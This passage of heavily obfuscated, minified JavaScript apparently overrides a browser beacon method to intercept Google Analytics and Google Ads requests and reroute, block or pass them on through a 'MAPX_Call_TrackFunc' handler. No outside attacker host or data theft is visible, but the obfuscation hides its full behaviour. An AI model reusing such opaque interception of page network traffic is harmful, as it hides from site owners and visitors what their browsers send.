)+_0x4295cd(0x333)+_0x4295cd(0x117)+_0x4295cd(0x6ce)](_0x4295cd(0x229)+_0x4295cd(0x479)+_0x4295cd(0x2e4)+_0x4295cd(0x4b6)+_0x4295cd(0x620)+_0x4295cd(0x65a)+_0x4295cd(0x5ff),_0x5ddb44);return!![];}else{_0x549ed4=_0x4295cd(0x219)+_0x4295cd(0x6ef)+_0x4295cd(0x5ff);}}else if(_0x341e82==_0x4295cd(0x219)+_0x4295cd(0x6ef)+_0x4295cd(0x5ff)){if(_0x41f2ff[_0x4295cd(0x6a8)+_0x4295cd(0x681)+_0x4295cd(0x4a3)+'ug']){console[_0x4295cd(0x305)+_0x4295cd(0x1bb)+_0x4295cd(0x61a)+'ed'](_0x4295cd(0x733)+_0x4295cd(0x377)+_0x4295cd(0x30a)+_0x4295cd(0x2e5)+_0x4295cd(0x397)+_0x4295cd(0x716)+_0x4295cd(0x38b)+_0x4295cd(0x553)+_0x4295cd(0x56c)+_0x4295cd(0x4f6)+_0x4295cd(0x256)+_0x4295cd(0x1ff)+_0x4295cd(0x390)+_0x4295cd(0x150)+_0x4295cd(0x695)+_0x4295cd(0x363)+'='+_0x3a75f1+(_0x4295cd(0x2ef)+_0x4295cd(0x3d0)+'y='));console[_0x4295cd(0x4e9)+'g'](_0x5ddb44);console[_0x4295cd(0x305)+_0x4295cd(0x36e)]();}MAPX_Call_TrackFunc[_0x4295cd(0x63b)+_0x4295cd(0x2e6)+_0x4295cd(0x1fe)+_0x4295cd(0x333)+_0x4295cd(0x117)+_0x4295cd(0x6ce)](_0x4295cd(0x229)+_0x4295cd(0x479)+_0x4295cd(0x2e4)+_0x4295cd(0x4b6)+_0x4295cd(0x620)+_0x4295cd(0x65a)+_0x4295cd(0x40f)+_0x4295cd(0x21b),_0x3a75f1,_0x5ddb44,_0x4295cd(0x164),_0x4295cd(0x698)+_0x4295cd(0x50b)+_0x4295cd(0x10e)+_0x4295cd(0x465));return!![];}else if(_0x341e82==_0x4295cd(0x34c)+'k'){console[_0x4295cd(0x305)+_0x4295cd(0x1bb)+_0x4295cd(0x61a)+'ed'](_0x4295cd(0x733)+_0x4295cd(0x377)+_0x4295cd(0x30a)+_0x4295cd(0x2e5)+_0x4295cd(0x397)+_0x4295cd(0x716)+_0x4295cd(0x38b)+_0x4295cd(0x553)+_0x4295cd(0x56c)+_0x4295cd(0x5ea)+_0x4295cd(0x520)+_0x4295cd(0x150)+_0x4295cd(0x695)+_0x4295cd(0x363)+'='+_0x3a75f1+(_0x4295cd(0x2ef)+_0x4295cd(0x3d0)+'y='));console[_0x4295cd(0x4e9)+'g'](_0x5ddb44);console[_0x4295cd(0x305)+_0x4295cd(0x36e)]();return![];}else{if(_0x4295cd(0x3d6)+'f'!==_0x4295cd(0x3d6)+'f'){_0x485edb=_0x18b813[_0x4295cd(0x601)+_0x4295cd(0x701)+'g'](0x103*-0x24+0x10b9+-0x13b4*-0x1,_0x464a5e[_0x4295cd(0x602)+'th']);}else{let [_0x18e7f8,_0x3a3f8b]=_0x283186;const _0x57e120=await _0x1b7696(_0x18e7f8,_0x3a3f8b);if(_0x41f2ff[_0x4295cd(0x6a8)+_0x4295cd(0x681)+_0x4295cd(0x4a3)+'ug']){if(_0x4295cd(0x2d9)+'B'===_0x4295cd(0x5d3)+'F'){try{return _0x2ada08[_0x4295cd(0x2ab)+'er'](function(_0x119bc6){return _0x119bc6!=_0x4f4622;});}catch(_0x289dd9){_0x45978a[_0x4295cd(0x565)](_0x289dd9);}}else{console[_0x4295cd(0x305)+_0x4295cd(0x1bb)+_0x4295cd(0x61a)+'ed'](_0x4295cd(0x733)+_0x4295cd(0x377)+_0x4295cd(0x30a)+_0x4295cd(0x2e5)+_0x4295cd(0x397)+_0x4295cd(0x716)+_0x4295cd(0x38b)+_0x4295cd(0x553)+_0x4295cd(0x56c)+_0x4295cd(0x58e)+_0x4295cd(0x419)+_0x4295cd(0x16f)+_0x4295cd(0x18e)+_0x4295cd(0x2ed)+_0x4295cd(0x591)+_0x4295cd(0x1a4)+_0x4295cd(0x443)+_0x4295cd(0x1db)+_0x4295cd(0x3e8)+_0x4295cd(0x42b));console[_0x4295cd(0x4e9)+'g'](_0x18e7f8);console[_0x4295cd(0x4e9)+'g'](_0x3a3f8b);console[_0x4295cd(0x4e9)+'g'](_0x57e120);console[_0x4295cd(0x305)+_0x4295cd(0x36e)]();}}return _0x57e120;}}}catch(_0x108423){console[_0x4295cd(0x415)+'r'](_0x4295cd(0x733)+_0x4295cd(0x377)+_0x4295cd(0x30a)+_0x4295cd(0x2e5)+_0x4295cd(0x397)+_0x4295cd(0x716)+_0x4295cd(0x21d)+_0x4295cd(0x253)+_0x4295cd(0x3ad)+_0x4295cd(0x149),_0x108423);throw _0x108423;}};var _0x5cffd7=window[_0x455af6(0x659)+_0x455af6(0x2e1)+'r'][_0x455af6(0x2cd)+_0x455af6(0x1d7)+'on'];window[_0x455af6(0x659)+_0x455af6(0x2e1)+'r'][_0x455af6(0x2cd)+_0x455af6(0x1d7)+'on']=function(){var _0x2ea6a8=_0x455af6;try{let _0x1982ff=null;let _0x6ab731=null;let _0x41c099=_0x2ea6a8(0x317)+_0x2ea6a8(0x638);var _0x174e38=_0x370cad();if(arguments&&(arguments[-0x1*0x373+0x1b97+-0x1824]?.[_0x2ea6a8(0x153)+'h'](/google-analytics\.com.*v\=2\&/)||arguments[0xfb5*0x1+-0x1c65*-0x1+-0x2c1a]?.[_0x2ea6a8(0x153)+'h'](/analytics.\google\.com.*v\=2\&/))){_0x1982ff=arguments[-0x309*-0x1+-0x1ac1+0x5c*0x42][_0x2ea6a8(0x52a)+'t']('?')[0x1b91+-0x2f9+-0x1897];if(_0x41f2ff[_0x2ea6a8(0x38f)+_0x2ea6a8(0x5fa)+_0x2ea6a8(0x300)+_0x2ea6a8(0x28a)+_0x2ea6a8(0x6c9)+'er']){if(_0x174e38){if(_0x2ea6a8(0x1e7)+'L'!==_0x2ea6a8(0x107)+'l'){_0x41c099=_0x2ea6a8(0x317)+_0x2ea6a8(0x638);}else{_0x84694=!![];_0x557fea[_0x2ea6a8(0x4e9)+'g'](_0x27f22a+(_0x2ea6a8(0x461)+_0x2ea6a8(0x34c)+_0x2ea6a8(0x4de)+_0x2ea6a8(0x381)+_0x2ea6a8(0x1ac)+_0x2ea6a8(0x1f3))+_0x1efbc0);_0x327aaa=!![];}}else{if(_0x2ea6a8(0x249)+'N'===_0x2ea6a8(0x192)+'q'){if(!!_0x30486c){_0x32558a(_0x22721f);}return _0x50d1f1;}else{_0x41c099=_0x2ea6a8(0x34c)+'k';}}}else{_0x41c099=_0x2ea6a8(0x37e)+_0x2ea6a8(0x487)+'n';}}else if(_0x41f2ff[_0x2ea6a8(0x219)+_0x2ea6a8(0x3fb)+_0x2ea6a8(0x42d)+_0x2ea6a8(0x208)]&&arguments&&(arguments[0xc38+0x957+-0x158f*0x1][_0x2ea6a8(0x153)+'h'](/www\.google\.com\/pagead\//)||arguments[-0x2389+-0x1ba0+0x3f29][_0x2ea6a8(0x153)+'h'](/pagead2\.googlesyndication\.com\/pagead\//))){_0x6ab731=arguments[-0x72a+0xd81+-0x657][_0x2ea6a8(0x52a)+'t']('?')[0x6ba+-0x1107+0xa4d];_0x1982ff=arguments[0x1907*0x1+0x1409+-0x2d10][_0x2ea6a8(0x52a)+'t']('?')[0xd4e+-0x17be+0xa71];if(_0x41f2ff[_0x2ea6a8(0x38f)+_0x2ea6a8(0x5fa)+_0x2ea6a8(0x300)+_0x2ea6a8(0x28a)+_0x2ea6a8(0x6c9)+'er']){if(_0x174e38){_0x41c099=_0x2ea6a8(0x317)+_0x2ea6a8(0x638);}else{_0x41c099=_0x2ea6a8(0x34c)+'k';}}else{_0x41c099=_0x2ea6a8(0x219)+_0x2ea6a8(0x6ef)+_0x2ea6a8(0x5ff);}}else{_0x41c099=_0x2ea6a8(0x317)+_0x2ea6a8(0x638);}if(_0x41c099==_0x2ea6a8(0x37e)+_0x2ea6a8(0x487)+'n'){if(_0x41f2ff[_0x2ea6a8(0x6a8)+_0x2ea6a8(0x681)+_0x2ea6a8(0x4a3)+'ug']){console[_0x2ea6a8(0x305)+_0x2ea6a8(0x1bb)+_0x2ea6a8(0x61a)+'ed'](_0x2ea6a8(0x733)+_0x2ea6a8(0x377)+_0x2ea6a8(0x30a)+_0x2ea6a8(0x2e5)+_0x2ea6a8(0x397)+_0x2ea6a8(0x716)+_0x2ea6a8(0x38b)+_0x2ea6a8(0x37a)+_0x2ea6a8(0x643)+_0x2ea6a8(0x716)+_0x2ea6a8(0x29a)+_0x2ea6a8(0x516)+_0x2ea6a8(0x284)+_0x2ea6a8(0x622)+_0x2ea6a8(0x2e8)+_0x2ea6a8(0x27f)+_0x2ea6a8(0x328)+'=');console[_0x2ea6a8(0x4e9)+'g'](_0x1982ff);console[_0x2ea6a8(0x305)+_0x2ea6a8(0x36e)]();}MAPX_Call_TrackFunc[_0x2ea6a8(0x63b)+_0x2ea6a8(0x2e6)+_0x2ea6a8(0x1fe)+_0x2ea6a8(0x333)+_0x2ea6a8(0x117)+_0x2ea6a8(0x6ce)](_0x2ea6a8(0x229)+_0x2ea6a8(0x479)+_0x2ea6a8(0x2e4)+_0x2ea6a8(0x4b6)+_0x2ea6a8(0x620)+_0x2ea6a8(0x65a)+_0x2ea6a8(0x5ff),_0x1982ff);return!![];}else if(_0x41c099==_0x2ea6a8(0x219)+_0x2ea6a8(0x6ef)+_0x2ea6a8(0x5ff)){if(_0x41f2ff[_0x2ea6a8(0x6a8)+_0x2ea6a8(0x681)+_0x2ea6a8(0x4a3)+'ug']){if(_0x2ea6a8(0x2e2)+'Y'!==_0x2ea6a8(0x2e2)+'Y'){_0x5d94eb[_0x2ea6a8(0x4e9)+'g'](_0x5854b4+(_0x2ea6a8(0x461)+_0x2ea6a8(0x33a)+_0x2ea6a8(0x4a0))+_0x137a8c+(_0x2ea6a8(0x530)+_0x2ea6a8(0x392)+'d'));_0x410707[_0x2ea6a8(0x305)+_0x2ea6a8(0x36e)]();return{'api_key':_0x1b0cd2,'found_item':_0x43d5aa};}else{console[_0x2ea6a8(0x305)+_0x2ea6a8(0x1bb)+_0x2ea6a8(0x61a)+'ed'](_0x2ea6a8(0x733)+_0x2ea6a8(0x377)+_0x2ea6a8(0x30a)+_0x2ea6a8(0x2e5)+_0x2ea6a8(0x397)+_0x2ea6a8(0x716)+_0x2ea6a8(0x38b)+_0x2ea6a8(0x37a)+_0x2ea6a8(0x643)+_0x2ea6a8(0x716)+_0x2ea6a8(0x29a)+_0x2ea6a8(0x516)+_0x2ea6a8(0x284)+_0x2ea6a8(0x5c1)+_0x2ea6a8(0x2db)+_0x2ea6a8(0x716)+_0x2ea6a8(0x3c7)+'l='+_0x6ab731+(_0x2ea6a8(0x2ef)+_0x2ea6a8(0x3d0)+'y='));console[_0x2ea6a8(0x4e9)+'g'](_0x1982ff);console[_0x2ea6a8(0x305)+_0x2ea6a8(0x36e)]();}}MAPX_Call_TrackFunc[_0x2ea6a8(0x63b)+_0x2ea6a8(0x2e6)+_0x2ea6a8(0x1fe)+_0x2ea6a8(0x333)+_0x2ea6a8(0x117)+_0x2ea6a8(0x6ce)](_0x2ea6a8(0x229)+_0x2ea6a8(0x479)+_0x2ea6a8(0x2e4)+_0x2ea6a8(0x4b6)+_0x2ea6a8(0x620)+_0x2ea6a8(0x65a)+_0x2ea6a8(0x40f)+_0x2ea6a8(0x21b),_0x6ab731,_0x1982ff,_0x2ea6a8(0x164),_0x2ea6a8(0x698)+_0x2ea6a8(0x50b)+_0x2ea6a8(0x10e)+_0x2ea6a8(0x465));return!![];}else if(_0x41c099==_0x2ea6a8(0x34c)+'k'){console[_0x2ea6a8(0x305)+_0x2ea6a8(0x1bb)+_0x2ea6a8(0x61a)+'ed'](_0x2ea6a8(0x733)+_0x2ea6a8(0x377)+_0x2ea6a8(0x30a)+_0x2ea6a8(0x2e5)+_0x2ea6a8(0x397)+_0x2ea6a8(0x716)+_0x2ea6a8(0x38b)+_0x2ea6a8(0x37a)+_0x2ea6a8(0x643)+_0x2ea6a8(0x716)+_0x2ea6a8(0x69d)+_0x2ea6a8(0x220)+_0x2ea6a8(0x722)+_0x2ea6a8(0x716)+_0x2ea6a8(0x3c7)+'l='+_0x6ab731+(_0x2ea6a8(0x2ef)+_0x2ea6a8(0x3d0)+'y='));console[_0x2ea6a8(0x4e9)+'g'](_0x1982ff);console[_0x2ea6a8(0x305)+_0x2ea6a8(0x36e)]();return![];}else{if(_0x41f2ff[_0x2ea6a8(0x6a8)+_0x2ea6a8(0x681)+_0x2ea6a8(0x4a3)+'ug']){console[_0x2ea6a8(0x305)+_0x2ea6a8(0x1bb)+_0x2ea6a8(0x61a)+'ed'](_0x2ea6a8(0x733)+_0x2ea6a8(0x377)+_0x2ea6a8(0x30a)+_0x2ea6a8(0x2e5)+_0x2ea6a8(0x397)+_0x2ea6a8(0x716)+_0x2ea6a8(0x38b)+_0x2ea6a8(0x37a)+_0x2ea6a8(0x643)+_0x2ea6a8(0x716)+_0x2ea6a8(0x18d)+_0x2ea6a8(0x1ff)+_0x2ea6a8(0x4f4)+_0x2ea6a8(0x2c1)+_0x2ea6a8(0x267)+_0x2ea6a8(0x563)+_0x2ea6a8(0x6c8)+_0x2ea6a8(0x449)+_0x2ea6a8(0x6ce)+_0x2ea6a8(0x193)+_0x2ea6a8(0x201)+_0x2ea6a8(0x327)+':');console[_0x2ea6a8(0x4e9)+'g'](...arguments);console[_0x2ea6a8(0x305)+_0x2ea6a8(0x36e)]();}return _0x5cffd7[_0x2ea6a8(0x371)+'y'](this,arguments);}}catch(_0x5745cc){console[_0x2ea6a8(0x415)+'r'](_0x2ea6a8(0x733)+_0x2ea6a8(0x377)+_0x2ea6a8(0x30a)+_0x2ea6a8(0x2e5)+_0x2ea6a8(0x397)+_0x2ea6a8(0x716)+_0x2ea6a8(0x432)+_0x2ea6a8(0x40b)+_0x2ea6a8(0x487)+_0x2ea6a8(0x1a7)+_0x2ea6a8(0x1fd)+':',_0x5745cc);throw _0x5745cc;}};}}if(typeof window[_0x495534(0x229)+_0x495534(0x479)+_0x495534(0x2e4)+_0x495534(0x630)+_0x495534(0x3dc)+_0x495534(0x5ff)]===_0x495534(0x109)+_0x495534(0x642)+'d'){window[_0x495534(0x229)+_0x495534(0x479)+_0x495534(0x2e4)+_0x495534(0x630)+_0x495534(0x3dc)+_0x495534(0x5ff)]=_0x1378df;}}());